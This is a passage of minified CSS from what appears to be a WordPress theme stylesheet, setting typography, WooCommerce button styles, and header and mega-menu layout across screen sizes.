.plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:42px;line-height:45px;font-weight:600;letter-spacing:0px}h1,.text-logo #logo{font-size:42px;line-height:48px;font-weight:600;letter-spacing:0px}h2{font-size:33px;line-height:39px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:24px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#a21300;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#a21300;background:none;color:#a21300}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#a21300;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{font-family:Work Sans;font-size:12px;line-height:12px;font-weight:600;letter-spacing:1px;padding:8px 30px 8px 30px;border-width:0px;border-radius:5px}body.button-custom .button{color:#626262;background-color:#ececec;border-color:#ececec}body.button-custom .button:hover{color:#626262;background-color:#f4f4f4;border-color:#f4f4f4}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom .woocommerce a.button_theme:not(.default){color:#ffffff;background-color:#aa2211;border-color:#171b20;box-shadow:unset}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover,.button-custom .woocommerce a.button_theme:not(.default):hover{color:#ffffff;background-color:#3e4145;border-color:#3e4145}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent;box-shadow:unset}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:12px;padding:8px 30px 8px 30px;color:#ffffff;background-color:#aa2211;font-family:Work Sans;font-size:12px;font-weight:600;letter-spacing:1px;border-width:0px;border-radius:5px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#3e4145}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:50px;line-height:50px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:110px}#Top_bar .menu > li > a{padding:25px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:30px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:110px}.header-fixed #Top_bar .menu > li > a{padding:40px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:5px}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-radius:5px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#a21300;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#a21300}@media only screen and ( max-width:767px ){#Subheader{padding:30px}}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > 